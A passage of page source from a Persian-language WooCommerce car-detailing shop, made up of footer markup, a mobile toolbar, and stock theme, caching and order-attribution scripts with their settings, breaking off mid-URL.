							-webkit-transform-origin:0 0;
						}
					</style>  
				                                                        
				            </div>
        </div>
        <input type="hidden" id="digits_form" name="digits_form" value="3eada32996" /><input type="hidden" name="_wp_http_referer" value="/product-tag/%da%a9%d8%a7%d8%b1%d8%b4%db%8c%d9%84%d8%af/" />    </form>
            </div>

        <div class="dig_load_overlay">
            <div class="dig_load_content">
                <div class="dig_spinner">
                    <div class="dig_double-bounce1"></div>
                    <div class="dig_double-bounce2"></div>
                </div>
            </div>
        </div>
            <div class="digits_site_footer_box">
            </div>
        </div>
            <div class="digits-cancel dig_login_cancel"
             title="لغو"
                    ></div>
    </div>
            </div>
    </div>
    			
					<div class="wd-toolbar wd-toolbar-label-show">
					<div class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
			<a href="https://www.detailingmarket.ir/shop/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					فروشگاه				</span>
			</a>
		</div>
		
					
						<div class="wd-toolbar-sidebar wd-tools-element wd-hide-lg wd-hide-sm wd-filter-icon">
				<a href="#" rel="nofollow">
											<span class="wd-tools-icon"></span>
										<span class="wd-toolbar-label">
						فیلترها					</span>
				</a>
			</div>
		
				<div class="wd-header-wishlist wd-tools-element wd-design-5 without-product-count" title="لیست علاقمندی های من">
			<a href="https://www.detailingmarket.ir/product/%d8%af%d8%b3%d8%aa%da%af%d8%a7%d9%87-%d9%be%d9%88%d9%84%db%8c%d8%b4-%d8%a7%d9%88%d8%b1%d8%a8%db%8c%d8%aa%d8%a7%d9%84-%da%a9%d8%a7%d8%b1%d8%b4%db%8c%d9%84%d8%af-car-shield-2/">
				<span class="wd-tools-icon">
									</span>
				<span class="wd-toolbar-label">
					علاقه مندی				</span>
			</a>
		</div>
				<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener" title="سبد خرید من">
			<a href="https://www.detailingmarket.ir/cart/">
				<span class="wd-tools-icon wd-icon-alt">
							<span class="wd-cart-number wd-tools-count">0 <span>محصول</span></span>
						</span>
				<span class="wd-toolbar-label">
					سبد خرید				</span>
			</a>
		</div>
				<div class="wd-header-my-account wd-tools-element wd-style-icon ">
			<a href="https://www.detailingmarket.ir/my-account/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					حساب کاربری من				</span>
			</a>
		</div>
				</div>
		<script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u062e\u0627\u0646\u0647","@id":"https://www.detailingmarket.ir"}},{"@type":"ListItem","position":2,"item":{"name":"\u0645\u062d\u0635\u0648\u0644\u0627\u062a \u0628\u0631\u0686\u0633\u0628 \u062e\u0648\u0631\u062f\u0647  &amp;ldquo;\u06a9\u0627\u0631\u0634\u06cc\u0644\u062f&amp;rdquo;","@id":"https://www.detailingmarket.ir/product-tag/%da%a9%d8%a7%d8%b1%d8%b4%db%8c%d9%84%d8%af/"}}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">با عرض پوزش، این محصول در دسترس نیست. خواهشمندیمً ترکیب دیگری را انتخاب کنید.</p>
</script>




<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_24101ff216d4366aef44d2243e8516d6","fragment_name":"wc_fragments_24101ff216d4366aef44d2243e8516d6","request_timeout":"5000"};
//# sourceURL=wd-update-cart-fragments-fix-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://www.detailingmarket.ir/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=1726742240" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="//www.detailingmarket.ir/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.38" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//www.detailingmarket.ir/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.38" defer async id="revmin-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/checkout/??(.*)|/cart/?|/my-account/??(.*)|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.detailingmarket.ir","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://www.detailingmarket.ir/wp-content/cache/min/1/wp-content/themes/woodmart/vc_templates/product-amazing/assets/js/master.js?ver=1726742240" id="custom_script111-js"></script>
<script type="text/javascript" id="pwb-functions-frontend-js-extra">
/* <![CDATA[ */
var pwb_ajax_object = {"carousel_prev":"\u003C","carousel_next":"\u003E"};
//# sourceURL=pwb-functions-frontend-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://www.detailingmarket.ir/wp-content/cache/min/1/wp-content/plugins/perfect-woocommerce-brands/build/frontend/js/index.js?ver=1764363714" id="pwb-functions-frontend-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://www.detailingmarket.ir/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=8.0.6" id="wd-pjax-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_a3add35272f3f15bd5a55ca20098ae29","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"old","elementor_no_gap":"enabled","adding_to_cart":"\u062f\u0631 \u062d\u0627\u0644 \u0627\u0646\u062c\u0627\u0645","added_to_cart":"\u0645\u062d\u0635\u0648\u0644 \u0628\u0627 \u0645\u0648\u0641\u0642\u06cc\u062a \u0628\u0647 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f \u0634\u0645\u0627 \u0627\u0641\u0632\u0648\u062f\u0647 \u0634\u062f.","continue_shopping":"\u0627\u062f\u0627\u0645\u0647 \u062e\u0631\u06cc\u062f","view_cart":"\u0646\u0645\u0627\u06cc\u0634 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f","go_to_checkout":"\u062a\u0633\u0648\u06cc\u0647 \u062d\u0633\u0627\u0628","loading":"\u062f\u0631\u062d\u0627\u0644 \u0628\u0627\u0631\u06af\u0632\u0627\u0631\u06cc...","countdown_days":"\u0631\u0648\u0632","countdown_hours":"\u0633\u0627\u0639\u062a","countdown_mins":"\u062f\u0642\u06cc\u0642\u0647","countdown_sec":"\u062b\u0627\u0646\u06cc\u0647","cart_url":"https://www.detailingmarket.ir/cart/","ajaxurl":"https://www.detailingmarket.ir/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"no","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"\u0645\u0634\u0627\u0647\u062f\u0647 \u0647\u0645\u0647 \u0646\u062a\u0627\u06cc\u062c","zoom_enable":"no","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"\u0628\u0633\u062a\u0646 ( \u062e\u0631\u0648\u062c)","share_fb":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Facebook","pin_it":"\u0627\u06cc\u0646 \u0631\u0627 \u0633\u0646\u062c\u0627\u0642 \u06a9\u0646","tweet":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 X","download_image":"\u062f\u0627\u0646\u0644\u0648\u062f \u062a\u0635\u0648\u06cc\u0631","off_canvas_column_close_btn_text":"\u0628\u0633\u062a\u0646","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    \u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header \u003C%wrapperClasses%\u003E\"\u003E\n        \u003Cdiv class=\"\u003C%cloneClass%\u003E\"\u003E\n            \u003Cdiv class=\"container\"\u003E\n                \u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n                    \u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n                        \u003C%.site-logo%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n                        \u003C%.wd-header-main-nav%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n                        \u003C%.wd-header-my-account%\u003E\n                        \u003C%.wd-header-search:not(.wd-header-search-mobile)%\u003E\n                        \u003C%.wd-header-wishlist%\u003E\n                        \u003C%.wd-header-compare%\u003E\n                        \u003C%.wd-header-cart%\u003E\n                        \u003C%.wd-header-fs-nav%\u003E\n                    \u003C/div\u003E\n                    \u003C%.whb-mobile-left%\u003E\n                    \u003C%.whb-mobile-center%\u003E\n                    \u003C%.whb-mobile-right%\u003E\n                \u003C/div\u003E\n            \u003C/div\u003E\n        \u003C/div\u003E\n    \u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"yes","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"\u0627\u0633\u062a\u0627\u06cc\u0644 \u0633\u0641\u0627\u0631\u0634\u06cc","quick_shop":"yes","sticky_product_details_offset":"150","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"\u0641\u0627\u06cc\u0644 \u0647\u0627 \u062e\u06cc\u0644\u06cc \u0628\u0632\u0631\u06af \u0647\u0633\u062a\u0646\u062f. \u0633\u0627\u06cc\u0632 \u0641\u0627\u06cc\u0644 \u0645\u062c\u0627\u0632 3 \u0645\u06af\u0627\u0628\u0627\u06cc\u062a \u0645\u06cc \u0628\u0627\u0634\u062f.","comment_images_count_text":"\u0634\u0645\u0627 \u0645\u06cc \u062a\u0648\u0627\u0646\u06cc\u062f 3 \u062a\u0635\u0648\u06cc\u0631 \u0628\u0631\u0627\u06cc \u0646\u0638\u0631 \u062e\u0648\u062f \u0622\u067e\u0644\u0648\u062f \u06a9\u0646\u06cc\u062f.","single_product_comment_images_required":"no","comment_required_images_error_text":"\u062a\u0635\u0627\u0648\u06cc\u0631 \u0627\u0644\u0632\u0627\u0645\u06cc \u0645\u06cc \u0628\u0627\u0634\u062f","comment_images_upload_mimes_text":"\u0641\u0631\u0645\u062a \u0647\u0627\u06cc \u062a\u0635\u0648\u06cc\u0631\u06cc \u0645\u062c\u0627\u0632 \u0628\u0631\u0627\u06cc \u0622\u067e\u0644\u0648\u062f png, jpeg \u0645\u06cc \u0628\u0627\u0634\u0646\u062f.","comment_images_added_count_text":"%s \u062a\u0635\u0648\u06cc\u0631 \u0627\u0636\u0627\u0641\u0647 \u0634\u062f\u0647 \u0627\u0633\u062a","comment_images_upload_size":"3145728","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://www.detailingmarket.ir/","shop_url":"https://www.detailingmarket.ir/shop/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"yes","product_categories_placeholder":"\u06cc\u06a9 \u062f\u0633\u062a\u0647\u200c\u0628\u0646\u062f\u06cc \u0627\u0646\u062a\u062e\u0627\u0628 \u06a9\u0646\u06cc\u062f","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_24101ff216d4366aef44d2243e8516d6","fragment_name":"wc_fragments_24101ff216d4366aef44d2243e8516d6","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"\u0628\u0633\u062a\u0646 (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"\u062a\u0628\u062f\u06cc\u0644 \u0628\u0647 \u062d\u0627\u0644\u062a \u062a\u0645\u0627\u0645 \u0635\u0641\u062d\u0647\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"\u0628\u0632\u0631\u06af\u0646\u0645\u0627\u06cc\u06cc/\u06a9\u0648\u0686\u06a9\u0646\u0645\u0627\u06cc\u06cc\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"\u0642\u0628\u0644\u06cc (\u0646\u0634\u0627\u0646\u06af\u0631 \u0686\u067e)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"\u0628\u0639\u062f\u06cc(\u0646\u0634\u0627\u0646\u06af\u0631 \u0631\u0627\u0633\u062a)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1350","cookie_secure_param":"1","cookie_path":"/","theme_dir":"https://www.detailingmarket.ir/wp-content/themes/woodmart","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"no","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"ajax_fullscreen_content":"yes","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"\u0628\u0647 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f \u0627\u0636\u0627\u0641\u0647 \u06a9\u0646\u06cc\u062f","mobile_navigation_drilldown_back_to":"\u0628\u0627\u0632\u06af\u0634\u062a \u0628\u0647 %s","mobile_navigation_drilldown_back_to_main_menu":"\u0628\u0627\u0632\u06af\u0634\u062a \u0628\u0647 \u0641\u0647\u0631\u0633\u062a","mobile_navigation_drilldown_back_to_categories":"\u0628\u0627\u0632\u06af\u0634\u062a \u0628\u0647 \u062f\u0633\u062a\u0647 \u0628\u0646\u062f\u06cc \u0647\u0627","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) \u003E .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"0371a650ff","wishlist_fragments_nonce":"64d7420414","wishlist_remove_notice":"\u0645\u0637\u0645\u0626\u0646 \u0647\u0633\u062a\u06cc\u062f \u06a9\u0647 \u0645\u06cc \u062e\u0648\u0627\u0647\u06cc\u062f \u0627\u06cc\u0646 \u0645\u062d\u0635\u0648\u0644\u0627\u062a \u0631\u0627 \u062d\u0630\u0641 \u06a9\u0646\u06cc\u062f\u061f","wishlist_hash_name":"woodmart_wishlist_hash_c63eecc19cfd22a6021654014b70c5fe","wishlist_fragment_name":"woodmart_wishlist_fragments_c63eecc19cfd22a6021654014b70c5fe","wishlist_save_button_state":"no","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"\u0644\u0637\u0641\u0627 \u0628\u0631\u0627\u06cc \u0627\u0631\u0632\u06cc\u0627\u0628\u06cc \u0646\u0638\u0631\u0627\u062a \u0648\u0627\u0631\u062f \u0634\u0648\u06cc\u062f.","vimeo_library_url":"https://www.detailingmarket.ir/wp-content/themes/woodmart/js/libs/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"a372e0c246","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-helpers-wpb-elem-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css","wd-widget-wd-recent-posts-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/widget-nav.min.css","wd-widget-wd-layered-nav-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css","wd-woo-mod-swatches-base-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css","wd-woo-mod-swatches-filter-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-mod-swatches-filter.min.css","wd-widget-product-cat-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css","wd-widget-layered-nav-stock-status-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-widget-layered-nav-stock-status.min.css","wd-widget-active-filters-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-widget-active-filters.min.css","wd-widget-price-filter-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-widget-price-filter.min.css","wd-widget-product-list-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-widget-product-list-rtl.min.css","wd-widget-shopping-cart-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart-rtl.min.css","wd-widget-slider-price-filter-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css","wd-revolution-slider-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css","wd-elementor-base-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/int-elem-base-rtl.min.css","wd-notices-fixed-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-opt-sticky-notices-old.min.css","wd-woocommerce-base-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woocommerce-base-rtl.min.css","wd-mod-star-rating-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woo-el-track-order-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css","wd-woocommerce-block-notices-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-mod-block-notices-rtl.min.css","wd-woo-mod-quantity-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css","wd-widget-collapse-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css","wd-woo-shop-predefined-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-shop-predefined.min.css","wd-woo-shop-el-products-per-page-css":"https://www.detailingma